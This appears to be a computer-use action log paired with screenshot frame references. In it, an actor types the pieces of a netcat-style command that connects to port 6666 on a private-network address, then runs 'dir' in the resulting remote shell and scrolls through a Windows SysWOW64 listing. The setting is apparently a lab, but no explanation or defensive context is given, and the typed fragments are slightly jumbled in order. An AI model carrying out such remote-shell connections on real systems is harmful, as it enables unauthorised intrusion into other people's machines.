
{"action": "type", "text": "c"}

{"action": "type", "text": "-v"}

{"action": "type", "text": "n"}

{"action": "type", "text": "192."}

{"action": "type", "text": "168.211."}

{"action": "type", "text": "129"}

{"action": "type", "text": "6666"}

{"action": "key", "text": "Return"}

Run dir in the remote shell and scroll through the SysWOW64 listing
{"action": "type", "text": "dir"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
